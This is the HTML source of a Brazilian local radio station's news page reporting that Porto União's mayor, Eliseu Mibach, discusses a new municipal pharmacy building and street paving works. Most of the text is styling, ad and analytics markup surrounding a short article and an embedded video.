!important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/863mh9oh/hfxk1.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/9k6dadvh/hfxk0.css" media="print"/>
<style>#review-box{margin-top:30px}.review-top{float:left;width:55%;margin:30px 20px 30px 0}@media(max-width:767px){.review-top#review-box{margin-top:15px}}#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}@media(min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}.widget .review_wrap{margin:0}.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}.review_wrap br{display:none}.review_wrap h2.review-box-header{margin-bottom:20px}.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:0.2s}.review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}.review-percentage .review-item{padding:10px 15px}.review-percentage .review-item h5{float:none;margin-bottom:5px}.review-percentage .review-item span{position:relative;display:block}.review-percentage .review-item span span{background-color:var(--brand-color);display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}.post-large-rate{display:inline-block}.post-large-rate span{display:block;float:left}.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:tiefonticon;display:block}.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"tiefonticon";display:block}.hearts-large,.hearts-small{margin-right:0;font-size:14px}.hearts-large:after,.hearts-small:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.hearts-large span,.hearts-small span{color:#ff0043}.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.thumbs-large,.thumbs-small{font-size:14px}.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.thumbs-large span,.thumbs-small span{color:#ffb245}.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.post-small-rate{font-size:12px}.post-small-rate span{display:block;float:left}.post-single-rate{float:left;margin-right:5px}.rtl .post-single-rate{margin-right:0;margin-left:5px}.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.review-short-summary a{color:#cccccc}.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}.review-final-score h3{font-size:44px;line-height:1;color:var(--brand-color);margin-bottom:10px}.review-final-score h3 span{font-size:17px;font-weight:normal}.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}.rtl .review-final-score{float:left}.user-rate-wrap .user-rating-text{float:left;line-height:18px}.user-rate-wrap .user-rate{float:right;padding:0;position:relative}.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}.user-rate-wrap .user-rate span{margin:0}.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner{width:2.501em}.user-rate-wrap .user-rate .spinner>div{width:0.4em;height:0.4em}.taq-load{position:relative;width:98px;height:20px;display:block}.widget .review_wrap .review-box-header{font-size:13px}.widget .user-rate-wrap{margin-bottom:0}.reviews-posts{list-style:none}.reviews-posts li{overflow:hidden}.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity 0.3s}.reviews-posts .review-thumbnail:hover{opacity:0.8}.reviews-posts h3{margin-bottom:5px;font-size:14px}.review-bottom{clear:both}.taq-clear{clear:both}.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}.rtl .review-top{float:right;margin-right:0;margin-left:20px}.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}.rtl #review-box .review-final-score{border-width:0 1px 0 0}.rtl #review-box .post-single-rate{float:right;margin-right:0}.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}.rtl .post-small-rate{float:right}.rtl .post-small-rate.hearts-small span{right:1px}.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}@media(max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}@media(max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}@media(min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}.widget #review-box .review-final-score{border-width:0 0 1px}.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px 0}</style>
<style id='taqyeem-styles-inline-css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family:'Poppins';}#main-nav .main-menu > ul > li > a{text-transform:uppercase;}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}#tie-popup-adblock .container-wrapper{background-color:#ee3f43 !important;color:#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color:#FFFFFF;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#e67e22 !important;}.tie-cat-28:hover{background-color:#c86004 !important;}.tie-cat-28:hover:after{border-top-color:#c86004 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#2ecc71 !important;}.tie-cat-29:hover{background-color:#10ae53 !important;}.tie-cat-29:hover:after{border-top-color:#10ae53 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#9b59b6 !important;}.tie-cat-30:hover{background-color:#7d3b98 !important;}.tie-cat-30:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#34495e !important;}.tie-cat-31:hover{background-color:#162b40 !important;}.tie-cat-31:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#4CAF50 !important;}.tie-cat-33:hover{background-color:#2e9132 !important;}.tie-cat-33:hover:after{border-top-color:#2e9132 !important;}@media(max-width:991px){#theme-header.has-normal-width-logo #logo img {width:190px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.tie-insta-header{margin-bottom:15px;}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px;margin-bottom:15px;}.tie-insta-avatar a:before{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after{position:absolute;content:"";width:calc(100% + 3px);height:calc(100% + 3px);left:-2px;top:-2px;border-radius:50%;background:#fff;}.dark-skin .tie-insta-avatar a:after{background:#27292d;}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2;transition:all 0.25s;}.tie-insta-avatar img:hover{box-shadow:0px 0px 15px 0 #6b54c6;}.tie-insta-info{font-size:1.3em;font-weight:bold;margin-bottom:5px;}</style>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jovempanuva.com.br","hash_tracking":"false","v4_id":"G-HBWKP5C32V"};</script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZRV2PKRK9G" id="google_gtagjs-js" async></script>
<link rel='shortlink' href='https://jovempanuva.com.br/?p=3707'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F07%2F04%2Feliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F07%2F04%2Feliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao%2F&#038;format=xml"/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>                
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle=window.adsbygoogle||[]).push({
google_ad_client: "ca-6967780396166036",
enable_page_level_ads: true
});</script>      
<link rel="alternate" hreflang="pt-BR" href="https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/"/>
<link rel="alternate" hreflang="pt" href="https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/"/>
<meta name="description" content="O prefeito de Porto União, Eliseu Mibach, falou sobre o andamento das obras no município, dando destaque ao processo final da construção da nova sede"/><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583754045344579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-270x270.png"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967780396166036" crossorigin="anonymous"></script>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-3707 single-format-standard wp-theme-jannah tie-no-js translatepress-pt_BR wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="stream-item stream-item-above-header"><div class="stream-item-size"><iframe src="https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093" border="0" scrolling="no" frameborder="0" allow="autoplay; clipboard-write" allowtransparency="true" style="background-color: unset;width: 100%;" height="60"></iframe></div></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon"> segunda-feira, dezembro 1 2025</div><div class="tie-alignleft">
<div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Notícias de Última Hora</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/01/jovem-pan-esporte-118-01-12-2025/">Jovem Pan Esporte #118 &#8211; 01/12/2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/">Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/">Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/">Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/01/estado-premia-iniciativas-que-promovem-pesquisa-inovacao-e-impacto-social-no-parana/">Estado premia iniciativas que promovem pesquisa, inovação e impacto social no Paraná</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/01/ratinho-junior-destaca-inovacao-no-campo-e-e-homenageado-em-evento-do-agro-paranaense/">Ratinho Junior destaca inovação no campo e é homenageado em evento do agro paranaense</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/01/dezembro-tera-chuva-abaixo-da-media-e-mais-dias-de-sol-em-todas-as-regioes-preve-simepar/">Dezembro terá chuva abaixo da média e mais dias de sol em todas as regiões, prevê Simepar</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/11/30/motociclista-fica-ferido-apos-colisao-com-ecosport-na-entrada-da-area-industrial-de-porto-uniao/">Motociclista fica ferido após colisão com EcoSport na entrada da Área Industrial de Porto União</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/11/30/jornal-da-manha-edicao-uniao-da-vitoria-01-12-2025/">Jornal da Manhã &#8211; Edição União da Vitória &#8211; 01/12/2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/11/29/homem-morre-afogado-na-cachoeira-de-porto-vitoria-na-tarde-deste-sabado/">Homem morre afogado na cachoeira de Porto Vitória na tarde deste sábado</a> </li> </ul></div></div><div class="tie-alignright"> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">Barra Lateral</span> </a> </li> <li class="random-post-icon menu-item custom-menu-link"> <a href="/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/?random-post=1" class="random-post" title="Artigo aleatório" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Artigo aleatório</span> </a> </li> <li class="popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Entrar</span> </a> </li> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul></div></div></div></nav>
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div><div id="logo" class="image-logo"> <a title="Jovem Pan FM União da Vitória" href="https://jovempanuva.com.br/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png"> <img class="tie-logo-img-default tie-logo-img" src="https://jovempanuva.com.br/storage/2023/12/logo4.png" alt="Jovem Pan FM União da Vitória" width="1000" height="164" style="max-height:164px; width: auto;"/> </picture> </a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"> <a href="https://dedweb.com.br" title="DEDWEB CRIATIVO" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="DEDWEB CRIATIVO" width="728" height="91"/> </a></div></div></div></div><div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" aria-label="Navegação Primária">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487 tie-current-menu"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><ul class="components">			<li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li>
<li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li>
<li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Rain"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="basecloud"></div><div class="icon-basecloud-bg"></div><div class="animi-icons-wrap"> <div class="icon-rainy-animi"></div><div class="icon-rainy-animi-2"></div><div class="icon-rainy-animi-4"></div><div class="icon-rainy-animi-5"></div></div><div class="icon-sun-animi"></div></div></div><div class="city-data"> <span>União da Vitória</span> <span class="weather-current-temp"> 22 <sup>&#x2103;</sup> </span></div></div></div></li></ul></div></div></div></nav></div></header>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<div class="stream-item stream-item-above-post"><span class="stream-title">Top Artigo</span> <a href="https://dedweb.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="" width="728" height="91"/> </a></div><article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://jovempanuva.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a><em class="delimiter">/</em><span class="current">Eliseu Mibach fala dos investimentos em saúde e pavimentação asfáltica em ruas de Porto União</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/jovempanuva.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Not\u00edcias","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-47" href="https://jovempanuva.com.br/category/noticias/">Notícias</a><a class="post-cat tie-cat-162" href="https://jovempanuva.com.br/category/politica-2/">Política</a></span>
<h1 class="post-title entry-title">
Eliseu Mibach fala dos investimentos em saúde e pavimentação asfáltica em ruas de Porto União		</h1>
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">4 de julho de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de um minuto</span></div></div></div></header>
<div class="entry-content entry clearfix">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="640" src="https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1-1024x640.jpg" alt="" class="wp-image-3708" srcset="https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1-1024x640.jpg 1024w, https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1-300x188.jpg 300w, https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1-768x480.jpg 768w, https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1-1536x960.jpg 1536w, https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1-18x12.jpg 18w, https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"/></figure>
<p>O prefeito de Porto União, Eliseu Mibach, falou sobre o andamento das obras no município, dando destaque ao processo final da construção da nova sede da farmácia municipal, além de ruas que receberão pavimentação nas próximas semanas.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="ELISEU MIBACH FALA DOS INVESTIMENTOS EM SAÚDE E PAVIMENTAÇÃO ASFÁLTICA EM RUAS DE PORTO UNIÃO" width="780" height="439" src="https://www.youtube.com/embed/STwBu4UqSV8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></figure>
<div class="stream-item stream-item-below-post-content"><span class="stream-title">Rodapé Artigo</span> <a href="https://borghettibr.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_borghetti.png" alt="" width="728" height="91"/> </a></div></div><div id="post-extra-info">
<div class="theiaStickySidebar">
